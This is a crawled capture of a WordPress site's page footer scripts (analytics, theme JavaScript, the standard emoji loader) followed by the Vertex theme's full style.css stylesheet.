  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-39513634-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" id="vertex-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
//# sourceURL=vertex-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/custom.js?ver=1.0" id="vertex-custom-script-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.thematamatabus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.thematamatabus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.thematamatabus.com/wp-content/themes/Vertex/style.css?ver=6.9
body_size: 8835
content:
/*
Theme Name: Vertex
Theme URI: http://www.elegantthemes.com/gallery/
Version: 1.8.15
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }

article, aside, footer, header, hgroup, nav, section { display: block; }

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

html { -webkit-font-smoothing: antialiased; }
body { color: #959494; background-color: #25383b; font-weight: 300; }
body, input, textarea { font-size: 16px; }

body, input, textarea { font-family: 'Open Sans', Arial, sans-serif; }
#top-area h1, .et-description h2, .et-home-testimonial blockquote p, .description h2, .alt-description h2, blockquote p, #comments, #reply-title, #footer-logo, #et-logo { font-family: 'Raleway', Arial, sans-serif; }

img { max-width: 100%; height: auto; }
#ie8 img { width: auto; }
embed, iframe, object, video { max-width: 100%; }

a { text-decoration: none; color: #4bb6f5; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #333; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 28px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@-moz-keyframes fadeIn {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@-o-keyframes fadeIn {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@-webkit-keyframes fadeInUp_custom {
	0% {
		opacity: 0;
		-webkit-transform: translateY(270px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInUp_custom {
	0% {
		opacity: 0;
		-moz-transform: translateY(270px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInUp_custom {
	0% {
		opacity: 0;
		-o-transform: translateY(270px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInUp_custom {
	0% {
		opacity: 0;
		transform: translateY(270px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

#top-menu { -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); position: relative; background: #25383b; }
	.container { text-align: left; margin: 0 auto; width: 960px; position: relative; }
	#top-menu .container { padding: 32px 0 0; }
	#main-header .container, #pre-footer .container { text-align: center; }
		#top-menu li { display: inline-block; }
			#top-menu a { color: #fff; text-decoration: none; padding: 0 12px; display: block; }
			#top-menu nav a:hover, .description h2 a:hover { color: rgba(255, 255, 255, 0.9); }
			#top-menu li.current-menu-item > a { font-weight: 800; }
			#top-menu ul.nav > li > a { padding-bottom: 32px; }

#top-area { padding: 127px 0 68px; }
body.home #top-area { padding: 130px 0 141px; }
	#top-area h1 { margin-bottom: 21px; font-weight: 100; font-size: 100px; color: #fff; }
		#top-area h1 a { text-decoration: none; }
	.tagline { font-size: 24px; color: #fff; font-weight: 800; text-transform: uppercase; padding: 17px 32px 19px; background-color: #c24c4c; margin: 0 auto 60px; display: inline-block; }
		.tagline a { color: inherit; }
		.tagline a:hover { color: rgba(255,255,255,0.9); text-decoration: none; }
	a.action-button { padding: 25px 33px; font-size: 30px; color: #fff; display: inline-block; background-color: #25383b; text-decoration: none; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }
	a.action-button:hover, a.more:hover, .comment-reply-link:hover { color: rgba(255, 255, 255, 0.9); }
.home-block { padding-top: 115px; background-color: #fff; }
.et-even { background-color: #fafafa; border-top: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6;  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.03); -moz-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.03); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.03); }
	.home-block header { text-align: center; margin-bottom: 53px; }
		.home-block header h1, .et-description h2 a, .et-home-testimonial blockquote p, .title h3 { color: #333; }
		.home-block header h1 { font-size: 24px; font-weight: 800; padding-bottom: 7px; }
		.home-block header h2 { font-size: 16px; font-weight: 300; color: #959494; }
	#et-projects li { position: relative; }
		.project-description { position: absolute; top: 0; left: 0; background-color: rgba(45,67,70,0.9); width: 100%; height: 100%; text-align: center; opacity: 0; }
			.project-description h3 { margin-top: 80px; font-weight: 800; font-size: 18px; color: #fff; }
				.project-description a { color: inherit; }
				.project-description a:hover { text-decoration: none; color: rgba(255,255,255,0.9); }
			.project-description .meta-info { color: #94a1a3; font-weight: 300; font-size: 16px; }
			.et-zoom { -moz-border-radius: 42px; -webkit-border-radius: 42px; border-radius: 42px; background: #c24c4c url(images/zoom-icon.png) no-repeat 11px 10px; text-indent: -9999px; display: inline-block; width: 42px; height: 42px; }

	#et-projects li, #testimonials-authors li, .team-member { float: left; }
	#et-projects li, #testimonials-authors li { line-height: 0;  }

		.et-main-image { float: left; margin-right: 80px; }
		.et-description { float: right; width: 340px; padding-top: 115px; }
			.et-description h2, .et-home-testimonial blockquote p { font-size: 48px; font-weight: 100; }
				.et-description h2 a { text-decoration: none; }
				.et-description h2 a:hover { color: #959494; }
				.et-description p { padding-bottom: 28px; }
			a.more { padding: 14px 18px; font-size: 16px; color: #fff; display: inline-block; background-color: #c24c4c; text-decoration: none; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }
	#et-testimonials, #team-members { padding-bottom: 120px; }
	#et-testimonials { margin-top: -10px; }
		#all-testimonials { margin-bottom: 60px; }
	body.home #team-members { padding-bottom: 30px; }
	body.home .team-member { margin-bottom: 90px; }
	.team-member.no-image { padding-top: 30px; }

		.et-home-testimonial { display: none; }
		.et-home-testimonial:first-child { display: block; }
	#team-members { padding-top: 67px; }
		.et-home-testimonial blockquote p { line-height: 48px; text-align: center; }
	.team-member { width: 207px; margin-right: 79px; position: relative; background-color: #fff; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.04); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.04); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.04); border: 1px solid #e9e5e5; padding: 95px 29px 30px; }
		.team-member .title { text-align: center; margin-bottom: 25px; }
			.title h3 { font-weight: 800; font-size: 16px; }
		.member-image { left: 65px; position: absolute; top: -67px; border: 1px solid #c9c9c9; background-color: #fff; padding: 5px; display: block; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); }
			.member-image, .avatar { -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; display: block; }
			.member-image:before { content: ''; position: absolute; top: 5px; left: 5px; width: 121px; height: 121px; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.3); -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.3); box-shadow: inset 0 2px 4px rgba(0,0,0,0.3); }
		.skills li { position: relative; background-color: #41575a; -moz-box-shadow: inset 0 0 10px rgba(0,0,0,0.3); -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3); box-shadow: inset 0 0 10px rgba(0,0,0,0.3); padding: 14px 58px 14px 14px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; color: #fff; overflow: hidden; margin-bottom: 10px; }
			.skill-amount { position: absolute; top: 0; left: 0; width: 0; height: 100%; background: #c24c4c; }
			.skill-title { position: relative; }
			.skill-number { position: absolute; top: 14px; right: 14px; }

	#pre-footer { padding: 120px 0; }
		#pre-footer p.tagline { margin-bottom: 36px; }
 	#top-area h1.title { margin-bottom: 27px; font-weight: 100; font-size: 60px; color: #fff; }
#content-area { background-color: #fff; padding: 60px 0 120px; }
	#main-area { float: left; margin-right: 60px; width: 640px; }
		.entry { margin-bottom: 60px; }
			.thumbnail, .alt-description { position: relative; line-height: 0; margin-bottom: 32px; }
			.thumbnail:before { position: absolute; -moz-box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.5); -webkit-box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.5); content: ""; top: 0; left: 0; width: 100%; height: 100%; }
				.description { position: absolute; content: ""; bottom: 0; left: 0; }
					.description h2, .alt-description h2 { font-weight: 100; font-size: 36px; background-color: #25383b; padding: 21px 30px 18px 52px; display: inline-block; }
					.alt-description h2 { padding-left: 30px; }
						.description h2 a, .alt-description h2 a { color: #fff; text-decoration: none; }
					.description p.meta-info, .alt-description p.meta-info { font-weight: 800; font-size: 18px; color: #fff; background-color: #c24d4d; padding: 11px 25px 12px 52px; margin-right: 17px; display: inline-block; }
					.alt-description p.meta-info { padding-left: 25px; }
					.meta-info a { color: inherit; }
					.meta-info a:hover { color: rgba(255,255,255,0.9); text-decoration: none; }
				body.archive .member-image { opacity: 1; }
				.member-image.small { left: -33px; bottom: 10px; top: auto; padding: 4px; border: none; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
				.member-image.small:before { width: 60px; height: 60px; -moz-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.5); -webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.5); box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.5); }
			.entry p { color: #333; }
			.entry blockquote { border-left: 7px solid #C24C4C; margin: 16px 0 36px; }
				blockquote p { font-size: 28px; padding-left: 30px; font-weight: 100; }
			.entry .read-more { float: right; text-decoration: none; color: #333; font-weight: 800; padding-top: 15px; }
			.entry .read-more:hover { color: #959494; }

#top-area h1, .tagline, .action-button, .home-block header, #et-projects li, .project-description, .project-description h3, .project-description .meta-info, .project-description .et-zoom, .member-image,  #testimonials-authors li.active-testimonial, .et-main-image, .et-description, .et-arrow-prev, .et-arrow-next { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -o-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translate3d(0,0,0); }

.et-scroll-animations #top-area h1, .et-scroll-animations #top-area .tagline, .et-scroll-animations #top-area .action-button, .et-scroll-animations .home-block header, .et-scroll-animations #et-projects li, .project-description, .project-description h3, .project-description .meta-info, .project-description .et-zoom, .et-scroll-animations .member-image, .skill-amount, .et-scroll-animations .et-home-testimonial, .et-scroll-animations #testimonials-authors li, .et-arrow-prev, .et-arrow-next { opacity: 0; -moz-transition: all 0.7s ease-in-out; -webkit-transition: all 0.7s ease-in-out; transition: all 0.7s ease-in-out; }

.project-description, #testimonials-authors li.active-testimonial { -moz-transition-duration: .4s; -webkit-transition-duration: .4s; transition-duration: .4s; }
.project-description h3, .project-description .meta-info, .project-description .et-zoom { -moz-transition-duration: .5s; -webkit-transition-duration: .5s; transition-duration: .5s; }

.et-scroll-animations #top-area h1 { -webkit-transition-delay: 0s; -moz-transition-delay: 0s; -o-transition-delay: 0s; -ms-transition-delay: 0s; transition-delay: 0s; }

.et-scroll-animations #top-area .tagline { -webkit-transition-delay: .4s; -moz-transition-delay: .4s; -o-transition-delay: .4s; -ms-transition-delay: .4s; transition-delay: .4s; }

.et-scroll-animations #top-area .action-button { -webkit-transition-delay: .8s; -moz-transition-delay: .8s; -o-transition-delay: .8s; -ms-transition-delay: .8s; transition-delay: .8s; }

.et-scroll-animations #top-area.et-animated h1, .et-scroll-animations #top-area.et-animated .tagline, .et-scroll-animations #top-area.et-animated .action-button, .et-scroll-animations .home-block.et-animated header, .et-scroll-animations .et-animated #et-projects li, .et-scroll-animations #et-projects.et-animated li, #et-projects li:hover .project-description, #et-projects li:hover h3, #et-projects li:hover .meta-info, #et-projects li:hover .et-zoom, .et-scroll-animations .et-animated .member-image, .skill-amount, .et-scroll-animations .et-animated .et-home-testimonial, .et-scroll-animations .et-animated #testimonials-authors li { opacity: 1; }

.et-scroll-animations .home-block header, .project-description .et-zoom { -webkit-transform: translateY(20px); -moz-transform: translateY(20px); transform: translateY(20px); }
.project-description h3, .project-description .meta-info, .et-scroll-animations .member-image { -webkit-transform: translateY(-20px); -moz-transform: translateY(-20px); transform: translateY(-20px); }
.et-scroll-animations .home-block.et-animated header, #et-projects li:hover h3, #et-projects li:hover .meta-info, #et-projects li:hover .et-zoom, .et-scroll-animations .et-animated .member-image { -webkit-transform: translateY(0); -moz-transform: translateY(0); transform: translateY(0); }

.et-scroll-animations .et-active-slide, .et-scroll-animations .et-slide.et-active-slide:first-child { display: none; }
.et-scroll-animations .et-animated .et-active-slide { display: block; }

.et-scroll-animations #et-slides { opacity: 0; }
.et-scroll-animations .et-animated #et-slides { opacity: 1; }

#testimonials-authors li.active-testimonial { opacity: 0.5 !important; -moz-box-shadow: 0 2px 10px rgba(0,0,0,0.2); -webkit-box-shadow: 0 2px 10px rgba(0,0,0,0.2); box-shadow: 0 2px 10px rgba(0,0,0,0.2); -webkit-transform: translateY(-15px); -moz-transform: translateY(-15px); transform: translateY(-15px); }

#slider { overflow: hidden; }
	.et-slide { display: none; width: 100%; float: left; margin-right: -100%; position: relative; display: none; -webkit-transform: translate3d(0,0,0); min-height: 480px; }
	.et-slide:first-child { display: block; }

	.et-slide.et-active-slide .et-main-image {
		-webkit-animation-duration: .7s;
		-webkit-animation-delay: .4s;
		-webkit-animation-timing-function: ease-in-out;
		-webkit-animation-fill-mode: both;
		-moz-animation-duration: .7s;
		-moz-animation-delay: .4s;
		-moz-animation-timing-function: ease-in-out;
		-moz-animation-fill-mode: both;
		-o-animation-duration: .7s;
		-o-animation-delay: .4s;
		-o-animation-timing-function: ease-in-out;
		-o-animation-fill-mode: both;
		-ms-animation-duration: .7s;
		-ms-animation-delay: .4s;
		-ms-animation-timing-function: ease-in-out;
		-ms-animation-fill-mode: both;
		animation-duration: .7s;
		animation-delay: .4s;
		animation-timing-function: ease-in-out;
		animation-fill-mode: both;

		-webkit-animation-name: fadeInUp_custom;
		-moz-animation-name: fadeInUp_custom;
		-o-animation-name: fadeInUp_custom;
		-ms-animation-name: fadeInUp_custom;
		animation-name: fadeInUp_custom;
	}

	.et-slide.et-active-slide .et-description {
		-webkit-animation-duration: .7s;
		-webkit-animation-delay: .9s;
		-webkit-animation-timing-function: ease-in-out;
		-webkit-animation-fill-mode: both;
		-moz-animation-duration: .7s;
		-moz-animation-delay: .9s;
		-moz-animation-timing-function: ease-in-out;
		-moz-animation-fill-mode: both;
		-o-animation-duration: .7s;
		-o-animation-delay: .9s;
		-o-animation-timing-function: ease-in-out;
		-o-animation-fill-mode: both;
		-ms-animation-duration: .7s;
		-ms-animation-delay: .9s;
		-ms-animation-timing-function: ease-in-out;
		-ms-animation-fill-mode: both;
		animation-duration: .7s;
		animation-delay: .9s;
		animation-timing-function: ease-in-out;
		animation-fill-mode: both;

		-webkit-animation-name: fadeIn;
		-moz-animation-name: fadeIn;
		-ms-animation-name: fadeIn;
		-o-animation-name: fadeIn;
		animation-name: fadeIn;
	}

	.et-slider-arrows a { display: block; opacity: 0; width: 17px; height: 27px; position: absolute; top: 50%; margin-top: -14px; text-indent: -9999px; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; transition-duration: .3s; }
	.et-arrow-prev { left: -80px; background: url(images/left-arrow.png) no-repeat; }
	.et-arrow-next { right: -80px; background: url(images/right-arrow.png) no-repeat; }

	.et-slider-area:hover .et-slider-arrows a { opacity: 1; }
	.et-slider-area:hover .et-arrow-prev { left: -60px; }
	.et-slider-area:hover .et-arrow-next { right: -60px; }

#top-menu.et-fixed { position: fixed; top: 0; left: 0; width: 100%; z-index: 1000; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.admin-bar #top-menu.et-fixed { top: 32px; }

.page-template-page-template-team-php #content-area { padding: 60px 0 0; }
	.page-template-page-template-team-php #team-members { padding-bottom: 0; }
		.page-template-page-template-team-php .team-member { margin-right: 0; width: 100%; padding: 0; margin-bottom: 125px; }
			.team-member-inner { padding: 42px 29px 30px; }
				.member-skills { float: left; width: 207px; margin-right: 50px; }
					.page-template-page-template-team-php .skills { padding-top: 44px; }
					.page-template-page-template-team-php .skills.no-image { padding-top: 0; }
				.member-info { float: right; width: 630px; }
					.member-info .entry { margin-bottom: 0; }
					.page-template-page-template-team-php .member-info .title { margin-bottom: 14px; text-align: left; }
						.page-template-page-template-team-php .title h3, .page-template-page-template-team-php .title span { font-size: 24px; }
						.page-template-page-template-team-php .title h3 { display: inline; }

#top-area, #pre-footer { background-position: top center; background-repeat: no-repeat; -moz-background-size: cover; -webkit-background-size: cover; background-size: cover; background-attachment: fixed; }

.et-ios #top-area, .et-ios #pre-footer { background-attachment: scroll; }

.fullwidth #main-area { float: none; margin-right: 0; width: 100%; }
#main-area #team-members { padding: 65px 0 0; }

.et-main-project-thumb { margin-bottom: 55px; }
#comment-section.nocomments { margin-top: -93px; }

.entry table { border: 1px solid #eee; margin: 0 0 15px 0; text-align: left; width: 100%; }
	.entry tr th, .entry thead th { color: #555; font-weight: bold; padding: 9px 24px; }
	.entry tr td { border-top: 1px solid #eee; padding: 6px 24px; }

.entry ul, .comment-content ul { list-style-type: disc; padding: 0 0 23px 16px; line-height: 26px; }
	.entry ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 0 0 23px 0; line-height: 26px; }
		.entry ul li ul, .entry ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
		.entry ol li ul, .entry ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

.entry #et-projects { list-style: none; padding: 0; margin-top: 50px; }
.entry .et-zoom { position: absolute; top: 50%; left: 50%; margin: -21px 0 0 -21px; }

#content-area .home-block { padding-top: 0; }

/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { position: relative; padding-top: 56px; }
	.commentlist, #respond { padding-top: 11px; }
		#comments, #reply-title { padding-bottom: 40px; color: #333; font-weight: 100; font-size: 36px; }
		#reply-title { padding-bottom: 5px; }
			.comment-body { position: relative; padding: 0 0 0 100px; margin-bottom: 15px; }
				.comment_avatar { position: absolute; top: 0; left: 0; background-color: #fff; padding: 4px; display: block; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; margin-right: 32px; }
				.comment_avatar:before { content: ''; position: absolute; top: 5px; left: 5px; width: 60px; height: 60px; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius: 60px; -moz-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.5); -webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.5); box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.5); }
					.comment_avatar img { display: block; -moz-border-radius: 60px; -webkit-border-radius: 60px; border-radius: 60px; }
				.comment_postinfo { margin-bottom: 6px; padding-top: 3px; }
				.fn, .fn a { font-weight: 800; text-decoration: none; color: #333; margin-bottom: 12px; display: block; }
				.comment_date { margin-bottom: 10px; display: block; color: #959494; }
				.comment-content p { color: #333; padding-bottom: 27px; }
				.comment-reply-link, .form-submit #submit { float: right; color: #fff; font-weight: 300;  background-color: #c24c4c; border-radius: 6px; display: inline-block; padding: 13px 19px; }
				.comment-reply-link:hover { text-decoration: none; }
				.form-submit #submit { float: none; border: none; }
				.form-submit #submit:hover { color: rgba(255,255,255,0.9); cursor: pointer; }
					.commentlist .children { padding-left: 100px; }

				#respond { padding-top: 93px; }
				#commentform input[type="text"] { width: 40%; }
				#commentform textarea { width: 96%; }
				#commentform textarea, #commentform input[type="text"] { padding: 13px 18px; color: #333; -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); border: 1px solid #e6e6e6; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; font-weight: 300; }

				#reply-title small { display: block; padding-top: 5px; font-weight: bold; letter-spacing: 0; font-size: 12px; }
				.form-submit { text-align: right; }
				.comment #respond, #trackbacks { margin-bottom: 30px; }
				.comment #respond { background: none; -moz-box-shadow: none; -webkit-filter: none; filter: none; padding: 0; margin-top: 32px; }
				.comment #respond:before { display: none; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/


#main-footer { padding: 117px 0 80px; }
	#main-footer a { color: #fff; text-decoration: none; }
	#main-footer a:hover { color: rgba(255,255,255,0.9); }
	.footer-widget { float: left; width: 277px; margin-right: 64px; color: #fff; }
		.fwidget, #footer-widgets { margin-bottom: 50px; }
	.last { margin-right: 0 !important; }
		#footer-logo { margin-bottom: 10px; font-weight: 100; font-size: 48px; }
			#footer-logo a { text-decoration: none; color: #fff; }
		h4.widgettitle { padding-bottom: 11px; color: #fff; font-weight: 800; }
		#footer-info { text-align: center; color: #fff; }
			#footer-info a { color:#fff; }
		.footer-widget li, .widget li { padding: 9px 0 9px 15px; position: relative; }
			.footer-widget li:before, .widget li:before { content: ''; position: absolute; top: 14px; left: 0; border: 3px solid transparent; border-left-color: #C24C4C; }
				.footer-widget li ul, .widget li ul { margin: 15px 0 0; }

/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar { float: left; width: 260px; position: relative; }
	.widget { margin-bottom: 41px; }
		#sidebar h4.widgettitle { color: #333; font-size: 16px; }
	#sidebar a { color: #959494; text-decoration: none; }
		#sidebar a:hover { color: #111; }

/*------------------------------------------------*/
